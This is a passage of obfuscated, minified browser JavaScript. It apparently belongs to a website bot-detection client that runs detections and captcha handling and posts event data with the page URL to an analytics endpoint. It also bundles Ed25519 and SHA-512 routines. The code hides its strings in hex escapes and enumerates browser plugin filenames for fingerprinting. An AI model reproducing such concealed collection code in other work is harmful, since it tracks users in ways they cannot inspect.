k7=eL;d9[k7(0x1d3)](da,{'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':Element,'\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65'(dc){let dd;return{'\x61\x64\x64'(){var k8=b;dc[k8(0x3d3)]&&(dd=db(dc[k8(0x3d3)]));},'\x72\x65\x6d\x6f\x76\x65'(){var k9=b;if(dd){for(const df of dd[k9(0x25f)])b9(df);dd[k9(0x3d9)]?.[k9(0x10b)]();}}};}});}function b9(d9){var ka=eL;let da=0xa;for(;d9[ka(0x37f)]&&d9[ka(0x37f)][ka(0x3c4)]>0x0&&da>0x0;)d9[ka(0x166)](),da--;}class ba{constructor(d9){var kb=eL;this[kb(0x388)]=d9,this[kb(0x1dd)]=new Map(),this[kb(0x37d)]=[];}[eL(0x1d3)](){var kc=eL;const d9=b7(document);this[kc(0x3c9)](this['\x63\x6f\x6e\x66\x69\x67'],d9);}[eL(0x3c9)](d9,da){var kd=eL;const db=this;for(const dc of Object[kd(0x2c2)](d9))for(const dd of d9[dc]){const df=dd[kd(0x288)](kd(0x17f));if(0x1===df['\x6c\x65\x6e\x67\x74\x68'])da[kd(0x1d3)](dd,{'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':HTMLElement,'\x61\x64\x64'(dg){var ke=kd;db[ke(0x2a7)](dc,{'\x73\x65\x6c\x65\x63\x74\x6f\x72':dd,'\x65\x6c\x65\x6d\x65\x6e\x74':dg});},'\x72\x65\x6d\x6f\x76\x65'(dg){var kf=kd;db[kf(0x3a0)](dc,{'\x73\x65\x6c\x65\x63\x74\x6f\x72':dd,'\x65\x6c\x65\x6d\x65\x6e\x74':dg});}});else{if(df[kd(0x3c4)]>0x1){const dg=df[0x0];df[kd(0x1e8)]();const dh=df['\x6a\x6f\x69\x6e'](kd(0x17f));b8(da,dg,di=>{var kg=kd;const dj=b7(di);return db[kg(0x3c9)]({[dc]:[dh]},dj),dj;});}}}}[eL(0x32c)](){var kh=eL;return Array[kh(0x3a6)](this[kh(0x1dd)][kh(0x2c2)]());}[eL(0x361)](d9){var ki=eL;this['\x6c\x69\x73\x74\x65\x6e\x65\x72\x73'][ki(0x2a7)](d9);}[eL(0x3a7)](d9){var kj=eL;const da=this['\x6c\x69\x73\x74\x65\x6e\x65\x72\x73'][kj(0x151)](d9);da>=0x0&&this[kj(0x37d)][kj(0x3ca)](da,0x1);}[eL(0x2a7)](d9,da){var kk=eL;const db=this['\x74\x61\x67\x73'][kk(0x29f)];if(this[kk(0x1dd)][kk(0x293)](d9)){const dc=this[kk(0x1dd)][kk(0x321)](d9);dc[kk(0x136)](bb(da))||dc[kk(0x2a7)](da);}else this['\x74\x61\x67\x73'][kk(0x2b2)](d9,[da]);this[kk(0x1dd)][kk(0x29f)]!==db&&this['\x6e\x6f\x74\x69\x66\x79\x4c\x69\x73\x74\x65\x6e\x65\x72\x73']();}[eL(0x3a0)](d9,da){var kl=eL;const db=this['\x74\x61\x67\x73'][kl(0x29f)];if(this[kl(0x1dd)][kl(0x293)](d9)){const dc=this[kl(0x1dd)][kl(0x321)](d9),dd=dc[kl(0x278)](bb(da));dd>=0x0&&dc[kl(0x3ca)](dd,0x1),0x0===dc[kl(0x3c4)]&&this[kl(0x1dd)][kl(0x291)](d9);}this['\x74\x61\x67\x73'][kl(0x29f)]!==db&&this[kl(0x3d1)]();}[eL(0x3d1)](){var km=eL;const d9=this[km(0x32c)]();for(const da of this[km(0x37d)])da(d9);}}function bb(d9){return da=>function(db,dc){var kn=b;return db===dc||db[kn(0x38b)]===dc['\x65\x6c\x65\x6d\x65\x6e\x74']&&db[kn(0x12d)]===dc['\x73\x65\x6c\x65\x63\x74\x6f\x72'];}(d9,da);}class bc{constructor(d9){var ko=eL;this[ko(0x2ae)]=d9;}[eL(0x2e4)](){var kp=eL;this[kp(0x2ae)][kp(0x26c)]('\x39\x66\x38\x33\x34\x32\x36\x30\x2d\x33\x36\x62\x65\x2d\x31\x31\x65\x65\x2d\x62\x65\x35\x36\x2d\x30\x32\x34\x32\x61\x63\x31\x32\x30\x30\x30\x32',async d9=>{var kq=kp;const da=d9?.['\x64\x65\x74\x61\x69\x6c']?.['\x62\x75\x73\x49\x64'];da&&(kq(0x3b0)===d9['\x64\x65\x74\x61\x69\x6c'][kq(0x248)]?this['\x73\x65\x6e\x64\x54\x6f\x43\x6c\x69\x65\x6e\x74'](da,{'\x69\x73\x49\x6e\x69\x74':!0x0,'\x74\x69\x6d\x65\x6f\x75\x74\x54\x6f\x6b\x65\x6e':'\x2d'}):kq(0x1bd)===d9['\x64\x65\x74\x61\x69\x6c']['\x74\x79\x70\x65']&&this['\x73\x65\x6e\x64\x54\x6f\x43\x6c\x69\x65\x6e\x74'](da,{'\x74\x6f\x6b\x65\x6e':'\x2d'}));}),this[kp(0x2ae)]['\x69\x73\x43\x69\x6e\x69\x74']=!0x0;}['\x73\x65\x6e\x64\x54\x6f\x43\x6c\x69\x65\x6e\x74'](d9,da){var kr=eL;this[kr(0x2ae)][kr(0x349)](()=>this['\x77\x69\x6e\x64\x6f\x77'][kr(0x22f)](new this[(kr(0x2ae))][(kr(0x3ba))](d9,{'\x64\x65\x74\x61\x69\x6c':da})),0x0);}}a5(eL(0x34e));class bd{static #e=this[eL(0x25c)]=0xbb8;static #t=this[eL(0x1a9)]=0xbb8;static #x=this[eL(0x305)]=0xbb8;constructor(d9,da,db,dc,dd,df){var ks=eL;this[ks(0x32e)]=d9,this['\x64\x65\x62\x75\x67']=da,this[ks(0x16c)]=db,this[ks(0x2e5)]=dc,this[ks(0x1b6)]=dd,this[ks(0x2ad)]=df;}async[eL(0x39b)](d9){var kt=eL;const da=this[kt(0x32e)];new bc(window)[kt(0x2e4)]();if(document[kt(0x26c)](kt(0x107),()=>{var ku=kt;ku(0x339)===document[ku(0x10d)]&&(this[ku(0x3c7)]?.[ku(0x113)](),da[ku(0x2a7)](!0x1,!0x0));}),d9[kt(0x2e8)]&&d9[kt(0x2e8)][kt(0xf2)]){const db=new ba(d9[kt(0x2e8)][kt(0x1dd)]??{});db[kt(0x1d3)]();const dc={'\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x73':[new ah(),new ai()],'\x64\x65\x66\x65\x6e\x63\x65\x73':[{'\x64\x65\x66\x65\x6e\x63\x65':new ag(dd=>({...dd,'\x72\x65\x66':d9[kt(0x323)],'\x75\x72\x6c':location[kt(0xdc)]})),'\x77\x68\x65\x6e':kt(0x33b)},{'\x64\x65\x66\x65\x6e\x63\x65':new af(dd=>(0x0,aj[kt(0xed)])(this[kt(0x1b6)]+'\x2f\x63\x2f\x69',[{'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':kt(0x2bc),'\x70\x61\x79\x6c\x6f\x61\x64':{...dd,'\x72\x65\x66':d9['\x72\x65\x66'],'\x75\x72\x6c':location[kt(0xdc)]}}])),'\x77\x68\x65\x6e':kt(0x33b)},{'\x64\x65\x66\x65\x6e\x63\x65':{'\x61\x70\x70\x6c\x79'(dd){var kv=kt;da[kv(0x3ce)]([{'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':kv(0x2bc),'\x70\x61\x79\x6c\x6f\x61\x64':{...dd[kv(0x370)],'\x72\x65\x66':d9['\x72\x65\x66'],'\x75\x72\x6c':location['\x68\x72\x65\x66']}}]);}},'\x77\x68\x65\x6e':'\x6f\x6e\x44\x65\x74\x65\x63\x74\x69\x6f\x6e'}]};d9[kt(0x2e8)][kt(0x377)]&&dc[kt(0x287)][kt(0x2a7)]({'\x64\x65\x66\x65\x6e\x63\x65':new ad('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6e\x61\x6c\x79\x74\x69\x63\x73\x2e\x72\x6d\x61\x72\x6b\x74\x2e\x63\x68\x2f\x72\x66\x64\x77\x64\x63\x2f\x63\x2f\x69',this[kt(0x2ad)]),'\x77\x68\x65\x6e':kt(0x12c)}),new aa(dc)['\x73\x74\x61\x72\x74'](db);}window[kt(0x3de)](()=>{var kw=kt;this[kw(0x3c7)]?.[kw(0x113)](),da[kw(0x2a7)](!0x1,!0x1);},0x3a98),da[kt(0x3ce)]([]),da[kt(0x2a7)](!0x1,!0x1);}['\x73\x6f\x6c\x76\x65\x43\x61\x70\x74\x63\x68\x61'](d9,da,db){var kx=eL;this[kx(0x279)]=d9[kx(0x27a)](da),d9[kx(0x308)](this[kx(0x279)],kx(0x226))[kx(0x31d)](dc=>{var ky=kx;this[ky(0x2f7)]&&console[ky(0x383)](ky(0x2a2),dc),db[ky(0x3ce)]([{'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':ky(0x178),'\x70\x61\x79\x6c\x6f\x61\x64':dc}]),db[ky(0x2a7)](!0x1,!0x1);})['\x63\x61\x74\x63\x68'](dc=>{var kz=kx;this[kz(0x2f7)]&&console[kz(0x383)](dc);});}['\x69\x6e\x69\x74\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e\x54\x72\x61\x63\x6b\x65\x72'](d9){var kA=eL;return this[kA(0x3c7)];}[eL(0x324)](){var kB=eL;const d9=[];for(const da of navigator[kB(0x171)])d9[kB(0x2a7)]({'\x66\x69\x6c\x65\x6e\x61\x6d\x65':da[kB(0x39a)]});return d9;}}function bf(){var kC=eL;const d9={};for(const da of Object[kC(0x22b)](a1(a7)[kC(0x321)]())){let db=da[0x1];try{db=JSON[kC(0xf1)](db);}catch{}d9[da[0x0]]=db;}return d9;}var bg=a5(eL(0x2f8)),bh=a5('\x64\x58\x50\x62\x4f');class bi{static #e=this[eL(0x202)]=eL(0x3df);[eL(0x23e)](d9,da){var kD=eL;return da&&(d9=a1(bg)[kD(0x1bf)](d9,bi[kD(0x202)])[kD(0xcf)](a1(bh))),JSON[kD(0xf1)](d9);}}var bj;bg=a5(eL(0x2f8)),bh=a5('\x64\x58\x50\x62\x4f');var bk=(function(){var kG=eL;function d9(da){var kE=b;if(!da)throw new TypeError(kE(0x10f));this['\x76\x61\x6c\x75\x65']=d9['\x45\x4d\x50\x54\x59'],da&&d9[kE(0x310)](da)&&(this[kE(0x317)]=da);}return d9['\x69\x73\x47\x75\x69\x64']=function(da){var kF=b,db=da[kF(0xcf)]();return da&&(da instanceof d9||d9[kF(0xf0)][kF(0x328)](db));},d9[kG(0x2b9)]=function(){var kH=kG;return new d9([d9['\x67\x65\x6e'](0x2),d9[kH(0x396)](0x1),d9[kH(0x396)](0x1),d9[kH(0x396)](0x1),d9[kH(0x396)](0x3)][kH(0x295)]('\x2d'));},d9[kG(0x23f)]=function(){var kI=kG;return new d9(kI(0x2b7));},d9[kG(0xf1)]=function(da){return new d9(da);},d9['\x72\x61\x77']=function(){var kJ=kG;return[d9[kJ(0x396)](0x2),d9['\x67\x65\x6e'](0x1),d9[kJ(0x396)](0x1),d9[kJ(0x396)](0x1),d9[kJ(0x396)](0x3)][kJ(0x295)]('\x2d');},d9[kG(0x396)]=function(da){var kK=kG;for(var db='',dc=0x0;dc<da;dc++)db+=(0x10000*(0x1+Math[kK(0x1d4)]())|0x0)[kK(0xcf)](0x10)[kK(0x1e3)](0x1);return db;},d9[kG(0x325)]['\x65\x71\x75\x61\x6c\x73']=function(da){var kL=kG;return d9[kL(0x310)](da)&&this['\x76\x61\x6c\x75\x65']===da[kL(0xcf)]();},d9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][kG(0x253)]=function(){var kM=kG;return this['\x76\x61\x6c\x75\x65']===d9[kM(0xcb)];},d9[kG(0x325)][kG(0xcf)]=function(){var kN=kG;return this[kN(0x317)];},d9[kG(0x325)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){return{'\x76\x61\x6c\x75\x65':this['\x76\x61\x6c\x75\x65']};},d9[kG(0xf0)]=new RegExp(kG(0xca),'\x69'),d9[kG(0xcb)]='\x30\x30\x30\x30\x30\x30\x30\x30\x2d\x30\x30\x30\x30\x2d\x30\x30\x30\x30\x2d\x30\x30\x30\x30\x2d\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30',d9;}());bj=bk;const bl=0x2n**0xffn-0x13n,bm=0x2n**0xfcn+0x14def9dea2f79cd65812631a5cf5d3edn,bn=0x216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51an,bo=0x6666666666666666666666666666666666666666666666666666666666666658n,bp={'\x61':-0x1n,'\x64':0x52036cee2b6ffe738cc740797779e89800700a4d4141d8ab75eb4dca135978a3n,'\x70':bl,'\x6e':bm,'\x68':0x8,'\x47\x78':bn,'\x47\x79':bo},bq=(d9='')=>{throw new Error(d9);},br=d9=>'\x73\x74\x72\x69\x6e\x67'==typeof d9,bs=(d9,da)=>!(db=>db instanceof Uint8Array||ArrayBuffer[eL(0x1e5)](db)&&eL(0x157)===db[eL(0x397)][eL(0x2bd)])(d9)||eL(0xfa)==typeof da&&da>0x0&&d9[eL(0x3c4)]!==da?bq(eL(0x216)):d9,bu=d9=>new Uint8Array(d9),bv=(d9,da)=>bs(br(d9)?bL(d9):bu(bs(d9)),da),bw=(d9,da=bl)=>{let db=d9%da;return db>=0x0n?db:da+db;},by=d9=>d9 instanceof bz?d9:bq(eL(0xd5));class bz{constructor(d9,da,db,dc){this['\x65\x78']=d9,this['\x65\x79']=da,this['\x65\x7a']=db,this['\x65\x74']=dc;}static[eL(0x11a)](d9){return new bz(d9['\x78'],d9['\x79'],0x1n,bw(d9['\x78']*d9['\x79']));}static[eL(0x196)](d9,da=!0x1){var kO=eL;const {d:db}=bp,dc=(d9=bv(d9,0x20))['\x73\x6c\x69\x63\x65'](),dd=d9[0x1f];dc[0x1f]=-0x81&dd;const df=bN(dc);!da||0x0n<=df&&df<0x2n**0x100n||bq(kO(0x348)),da||0x0n<=df&&df<bl||bq(kO(0x2d1));const dg=bw(df*df),dh=bw(dg-0x1n),di=bw(db*dg+0x1n);let {isValid:dj,value:dk}=bS(dh,di);dj||bq(kO(0x393));const dl=0x1n===(0x1n&dk),dm=!!(0x80&dd);return!da&&0x0n===dk&&dm&&bq(kO(0xfc)),dm!==dl&&(dk=bw(-dk)),new bz(dk,df,0x1n,bw(dk*df));}get['\x78'](){return this['\x74\x6f\x41\x66\x66\x69\x6e\x65']()['\x78'];}get['\x79'](){var kP=eL;return this[kP(0x2e9)]()['\x79'];}[eL(0x1f6)](d9){const {ex:da,ey:db,ez:dc}=this,{ex:dd,ey:df,ez:dg}=by(d9),dh=bw(da*dg),di=bw(dd*dc),dj=bw(db*dg),dk=bw(df*dc);return dh===di&&dj===dk;}['\x69\x73\x30'](){var kQ=eL;return this[kQ(0x1f6)](bB);}['\x6e\x65\x67\x61\x74\x65'](){return new bz(bw(-this['\x65\x78']),this['\x65\x79'],this['\x65\x7a'],bw(-this['\x65\x74']));}['\x64\x6f\x75\x62\x6c\x65'](){const {ex:d9,ey:da,ez:db}=this,{a:dc}=bp,dd=bw(d9*d9),df=bw(da*da),dg=bw(0x2n*bw(db*db)),dh=bw(dc*dd),di=d9+da,dj=bw(bw(di*di)-dd-df),dk=dh+df,dl=dk-dg,dm=dh-df,dn=bw(dj*dl),dp=bw(dk*dm),dq=bw(dj*dm),dr=bw(dl*dk);return new bz(dn,dp,dr,dq);}[eL(0x225)](d9){const {ex:da,ey:db,ez:dc,et:dd}=this,{ex:df,ey:dg,ez:dh,et:di}=by(d9),{a:dj,d:dk}=bp,dl=bw(da*df),dm=bw(db*dg),dn=bw(dd*dk*di),dp=bw(dc*dh),dq=bw((da+db)*(df+dg)-dl-dm),dr=bw(dp-dn),ds=bw(dp+dn),du=bw(dm-dj*dl),dv=bw(dq*dr),dw=bw(ds*du),dy=bw(dq*du),dz=bw(dr*ds);return new bz(dv,dw,dz,dy);}['\x6d\x75\x6c'](d9,da=!0x0){var kR=eL;if(0x0n===d9)return!0x0===da?bq(kR(0x1d5)):bB;if(kR(0x374)==typeof d9&&0x0n<d9&&d9<bm||bq('\x69\x6e\x76\x61\x6c\x69\x64\x20\x73\x63\x61\x6c\x61\x72\x2c\x20\x6d\x75\x73\x74\x20\x62\x65\x20\x3c\x20\x4c'),!da&&this['\x69\x73\x30']()||0x1n===d9)return this;if(this[kR(0x1f6)](bA))return c6(d9)['\x70'];let db=bB,dc=bA;for(let dd=this;d9>0x0n;dd=dd[kR(0x301)](),d9>>=0x1n)0x1n&d9?db=db[kR(0x225)](dd):da&&(dc=dc['\x61\x64\x64'](dd));return db;}[eL(0x24c)](d9){var kS=eL;return this[kS(0x303)](d9);}[eL(0x38e)](){var kT=eL;return this[kT(0x303)](BigInt(bp['\x68']),!0x1);}[eL(0x304)](){var kU=eL;return this[kU(0x38e)]()['\x69\x73\x30']();}[eL(0x209)](){var kV=eL;let d9=this[kV(0x303)](bm/0x2n,!0x1)[kV(0x301)]();return d9=d9['\x61\x64\x64'](this),d9[kV(0x1f8)]();}[eL(0x2e9)](){var kW=eL;const {ex:d9,ey:da,ez:db}=this;if(this[kW(0x1f6)](bB))return{'\x78':0x0n,'\x79':0x1n};const dc=bP(db,bl);return 0x1n!==bw(db*dc)&&bq(kW(0x187)),{'\x78':bw(d9*dc),'\x79':bw(da*dc)};}['\x74\x6f\x52\x61\x77\x42\x79\x74\x65\x73'](){var kX=eL;const {x:d9,y:da}=this[kX(0x2e9)](),db=bM(da);return db[0x1f]|=0x1n&d9?0x80:0x0,db;}[eL(0x15b)](){return bD(this['\x74\x6f\x52\x61\x77\x42\x79\x74\x65\x73']());}}bz[eL(0x1ba)]=new bz(bn,bo,0x1n,bw(bn*bo)),bz['\x5a\x45\x52\x4f']=new bz(0x0n,0x1n,0x1n,0x0n);const {BASE:bA,ZERO:bB}=bz,bC=(d9,da)=>d9[eL(0xcf)](0x10)[eL(0x3ae)](da,'\x30'),bD=d9=>Array[eL(0x3a6)](bs(d9))[eL(0x213)](da=>bC(da,0x2))[eL(0x295)](''),bE=0x30,bF=0x39,bG=0x41,bH=0x46,bI=0x61,bJ=0x66,bK=d9=>d9>=bE&&d9<=bF?d9-bE:d9>=bG&&d9<=bH?d9-(bG-0xa):d9>=bI&&d9<=bJ?d9-(bI-0xa):void 0x0,bL=d9=>{var kY=eL;const da=kY(0x246);if(!br(d9))return bq(da);const db=d9['\x6c\x65\x6e\x67\x74\x68'],dc=db/0x2;if(db%0x2)return bq(da);const dd=bu(dc);for(let df=0x0,dg=0x0;df<dc;df++,dg+=0x2){const dh=bK(d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](dg)),di=bK(d9[kY(0x2fe)](dg+0x1));if(void 0x0===dh||void 0x0===di)return bq(da);dd[df]=0x10*dh+di;}return dd;},bM=d9=>bL(bC(d9,0x40))['\x72\x65\x76\x65\x72\x73\x65'](),bN=d9=>BigInt('\x30\x78'+bD(bu(bs(d9))['\x72\x65\x76\x65\x72\x73\x65']())),bO=(...d9)=>{var kZ=eL;const da=bu(d9[kZ(0x117)]((dc,dd)=>dc+bs(dd)[kZ(0x3c4)],0x0));let db=0x0;return d9[kZ(0x1b1)](dc=>{var l0=kZ;da[l0(0x2b2)](dc,db),db+=dc['\x6c\x65\x6e\x67\x74\x68'];}),da;},bP=(d9,da)=>{var l1=eL;(0x0n===d9||da<=0x0n)&&bq('\x6e\x6f\x20\x69\x6e\x76\x65\x72\x73\x65\x20\x6e\x3d'+d9+l1(0x18f)+da);let db=bw(d9,da),dc=da,dd=0x0n,df=0x1n,dg=0x1n,dh=0x0n;for(;0x0n!==db;){const di=dc/db,dj=dc%db,dk=dd-dg*di,dl=df-dh*di;dc=db,db=dj,dd=dg,df=dh,dg=dk,dh=dl;}return 0x1n===dc?bw(dd,da):bq('\x6e\x6f\x20\x69\x6e\x76\x65\x72\x73\x65');},bQ=(d9,da)=>{let db=d9;for(;da-->0x0n;)db*=db,db%=bl;return db;},bR=0x2b8324804fc1df0b2b4d00993dfbd7a72f431806ad2fe478c4ee1b274a0ea0b0n,bS=(d9,da)=>{var l2=eL;const db=bw(da*da*da),dc=(dl=>{const dm=dl*dl%bl*dl%bl,dn=bQ(dm,0x2n)*dm%bl,dp=bQ(dn,0x1n)*dl%bl,dq=bQ(dp,0x5n)*dp%bl,dr=bQ(dq,0xan)*dq%bl,ds=bQ(dr,0x14n)*dr%bl,du=bQ(ds,0x28n)*ds%bl,dv=bQ(du,0x50n)*du%bl,dw=bQ(dv,0x50n)*du%bl,dy=bQ(dw,0xan)*dq%bl;return{'\x70\x6f\x77\x5f\x70\x5f\x35\x5f\x38':bQ(dy,0x2n)*dl%bl,'\x62\x32':dm};})(d9*bw(db*db*da))[l2(0x31f)];let dd=bw(d9*db*dc);const df=bw(da*dd*dd),dg=dd,dh=bw(dd*bR),di=df===d9,dj=df===bw(-d9),dk=df===bw(-d9*bR);return di&&(dd=dg),(dj||dk)&&(dd=dh),0x1n===(0x1n&bw(dd))&&(dd=bw(-dd)),{'\x69\x73\x56\x61\x6c\x69\x64':di||dj,'\x76\x61\x6c\x75\x65':dd};},bT=d9=>bw(bN(d9),bm);let bU;const bV=(...d9)=>c3[eL(0x11e)](...d9),bW=(...d9)=>eL(0x24f)==typeof bU?bU(...d9):bq(eL(0x394)),bX=d9=>{var l3=eL;const da=d9[l3(0xf8)](0x0,0x20);da[0x0]&=0xf8,da[0x1f]&=0x7f,da[0x1f]|=0x40;const db=d9['\x73\x6c\x69\x63\x65'](0x20,0x40),dc=bT(da),dd=bA[l3(0x303)](dc),df=dd[l3(0x2a4)]();return{'\x68\x65\x61\x64':da,'\x70\x72\x65\x66\x69\x78':db,'\x73\x63\x61\x6c\x61\x72':dc,'\x70\x6f\x69\x6e\x74':dd,'\x70\x6f\x69\x6e\x74\x42\x79\x74\x65\x73':df};},bY=d9=>bX(bW(bv(d9,0x20)));function bZ(d9,da){var l4=eL;return d9?bV(da['\x68\x61\x73\x68\x61\x62\x6c\x65'])['\x74\x68\x65\x6e'](da[l4(0xf9)]):da[l4(0xf9)](bW(da[l4(0x318)]));}const c0={'\x7a\x69\x70\x32\x31\x35':!0x0},c1=(d9,da,db,dc=c0)=>{var l5=eL;d9=bv(d9,0x40),da=bv(da),db=bv(db,0x20);const {zip215:dd}=dc;let df,dg,dh,di,dj=new Uint8Array();try{df=bz[l5(0x196)](db,dd),dg=bz['\x66\x72\x6f\x6d\x48\x65\x78'](d9[l5(0xf8)](0x0,0x20),dd),dh=bN(d9[l5(0xf8)](0x20,0x40)),di=bA[l5(0x303)](dh,!0x1),dj=bO(dg[l5(0x2a4)](),df[l5(0x2a4)](),da);}catch(dk){}return{'\x68\x61\x73\x68\x61\x62\x6c\x65':dj,'\x66\x69\x6e\x69\x73\x68':dl=>{var l6=l5;if(null==di)return!0x1;if(!dd&&df[l6(0x304)]())return!0x1;const dm=bT(dl);return dg[l6(0x225)](df[l6(0x303)](dm,!0x1))[l6(0x225)](di['\x6e\x65\x67\x61\x74\x65']())[l6(0x38e)]()['\x69\x73\x30']();}};},c2=()=>'\x6f\x62\x6a\x65\x63\x74'==typeof globalThis&&'\x63\x72\x79\x70\x74\x6f'in globalThis?globalThis['\x63\x72\x79\x70\x74\x6f']:void 0x0,c3={'\x62\x79\x74\x65\x73\x54\x6f\x48\x65\x78':bD,'\x68\x65\x78\x54\x6f\x42\x79\x74\x65\x73':bL,'\x63\x6f\x6e\x63\x61\x74\x42\x79\x74\x65\x73':bO,'\x6d\x6f\x64':bw,'\x69\x6e\x76\x65\x72\x74':bP,'\x72\x61\x6e\x64\x6f\x6d\x42\x79\x74\x65\x73':(d9=0x20)=>{var l7=eL;const da=c2();return da&&da[l7(0x3c2)]||bq('\x63\x72\x79\x70\x74\x6f\x2e\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73\x20\x6d\x75\x73\x74\x20\x62\x65\x20\x64\x65\x66\x69\x6e\x65\x64'),da[l7(0x3c2)](bu(d9));},'\x73\x68\x61\x35\x31\x32\x41\x73\x79\x6e\x63':async(...d9)=>{var l8=eL;const da=c2(),db=da&&da[l8(0x31e)];db||bq(l8(0x309));const dc=bO(...d9);return bu(await db[l8(0x243)](l8(0x34b),dc['\x62\x75\x66\x66\x65\x72']));},'\x73\x68\x61\x35\x31\x32\x53\x79\x6e\x63':void 0x0};Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73'](c3,{'\x73\x68\x61\x35\x31\x32\x53\x79\x6e\x63':{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x1,'\x67\x65\x74':()=>bU,'\x73\x65\x74'(d9){bU||(bU=d9);}}});const c4=()=>c3[eL(0xff)](0x20);let c5;const c6=d9=>{var la=eL;const da=c5||(c5=((()=>{var l9=b;const dh=[];let di=bA,dj=di;for(let dk=0x0;dk<0x21;dk++){dj=di,dh['\x70\x75\x73\x68'](dj);for(let dl=0x1;dl<0x80;dl++)dj=dj['\x61\x64\x64'](di),dh[l9(0x2a7)](dj);di=dj[l9(0x301)]();}return dh;})())),db=(dh,di)=>{let dj=di['\x6e\x65\x67\x61\x74\x65']();return dh?dj:di;};let dc=bB,dd=bA;const df=BigInt(0xff),dg=BigInt(0x8);for(let dh=0x0;dh<0x21;dh++){const di=0x80*dh;let dj=Number(d9&df);d9>>=dg,dj>0x80&&(dj-=0x100,d9+=0x1n);const dk=di,dl=di+Math[la(0x1eb)](dj)-0x1,dm=dh%0x2!=0x0,dn=dj<0x0;0x0===dj?dd=dd[la(0x225)](db(dm,da[dk])):dc=dc['\x61\x64\x64'](db(dn,da[dl]));}return{'\x70':dc,'\x66':dd};};var c7={};Object[eL(0x20b)](c7,eL(0x1aa),{'\x76\x61\x6c\x75\x65':!0x0}),c7[eL(0x103)]=c7[eL(0x399)]=c7[eL(0x23a)]=c7['\x73\x68\x61\x35\x31\x32']=c7[eL(0x12f)]=c7[eL(0x2c1)]=c7[eL(0x25d)]=c7['\x53\x48\x41\x35\x31\x32']=void 0x0;var c8={};Object[eL(0x20b)](c8,eL(0x1aa),{'\x76\x61\x6c\x75\x65':!0x0}),c8['\x48\x61\x73\x68\x4d\x44']=void 0x0,c8['\x73\x65\x74\x42\x69\x67\x55\x69\x6e\x74\x36\x34']=cl,c8[eL(0x32f)]=function(d9,da,db){return d9&da^~d9&db;},c8[eL(0x147)]=function(d9,da,db){return d9&da^d9&db^da&db;};var c9={};function ca(d9){var lb=eL;if(!Number[lb(0x3cd)](d9)||d9<0x0)throw new Error('\x70\x6f\x73\x69\x74\x69\x76\x65\x20\x69\x6e\x74\x65\x67\x65\x72\x20\x65\x78\x70\x65\x63\x74\x65\x64\x2c\x20\x67\x6f\x74\x20'+d9);}function cb(d9,...da){var lc=eL;if(!((db=d9)instanceof Uint8Array||ArrayBuffer[lc(0x1e5)](db)&&lc(0x157)===db[lc(0x397)][lc(0x2bd)]))throw new Error(lc(0x180));var db;if(da[lc(0x3c4)]>0x0&&!da[lc(0x12e)](d9[lc(0x3c4)]))throw new Error(lc(0x20f)+da+lc(0xe8)+d9[lc(0x3c4)]);}Object[eL(0x20b)](c9,'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65',{'\x76\x61\x6c\x75\x65':!0x0}),c9[eL(0x1fd)]=ca,c9[eL(0x1fa)]=cb,c9[eL(0x34a)]=function(d9){var ld=eL;if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'!=typeof d9||ld(0x24f)!=typeof d9[ld(0x2b9)])throw new Error(ld(0x245));ca(d9['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e']),ca(d9[ld(0x35d)]);},c9[eL(0x15c)]=function(d9,da=!0x0){var le=eL;if(d9['\x64\x65\x73\x74\x72\x6f\x79\x65\x64'])throw new Error(le(0x1d8));if(da&&d9['\x66\x69\x6e\x69\x73\x68\x65\x64'])throw new Error(le(0x281));},c9[eL(0xf5)]=function(d9,da){var lf=eL;cb(d9);const db=da['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e'];if(d9[lf(0x3c4)]<db)throw new Error(lf(0x2f3)+db);};var cc={};Object[eL(0x20b)](cc,eL(0x1aa),{'\x76\x61\x6c\x75\x65':!0x0}),cc[eL(0x315)]=cc[eL(0x25b)]=cc[eL(0x363)]=cc[eL(0x2f4)]=void 0x0,cc['\x69\x73\x42\x79\x74\x65\x73']=function(d9){var lg=eL;return d9 instanceof Uint8Array||ArrayBuffer[lg(0x1e5)](d9)&&lg(0x157)===d9[lg(0x397)]['\x6e\x61\x6d\x65'];},cc['\x75\x38']=function(d9){var lh=eL;return new Uint8Array(d9[lh(0x108)],d9[lh(0x1ae)],d9[lh(0x39d)]);},cc[eL(0x395)]=function(d9){var li=eL;return new Uint32Array(d9[li(0x108)],d9[li(0x1ae)],Math[li(0x1c3)](d9['\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68']/0x4));},cc['\x63\x72\x65\x61\x74\x65\x56\x69\x65\x77']=function(d9){var lj=eL;return new DataView(d9[lj(0x108)],d9[lj(0x1ae)],d9['\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68']);},cc[eL(0x36a)]=function(d9,da){return d9<<0x20-da|d9>>>da;},cc[eL(0x1cc)]=function(d9,da){return d9<<da|d9>>>0x20-da>>>0x0;},cc[eL(0x38f)]=cf,cc['\x62\x79\x74\x65\x53\x77\x61\x70\x33\x32']=function(d9){for(let da=0x0;da<d9['\x6c\x65\x6e\x67\x74\x68'];da++)d9[da]=cf(d9[da]);},cc[eL(0x167)]=function(d9){var lk=eL;(0x0,c9[lk(0x1fa)])(d9);let da='';for(let db=0x0;db<d9[lk(0x3c4)];db++)da+=cg[d9[db]];return da;},cc[eL(0x29e)]=function(d9){var ll=eL;if(ll(0x189)!=typeof d9)throw new 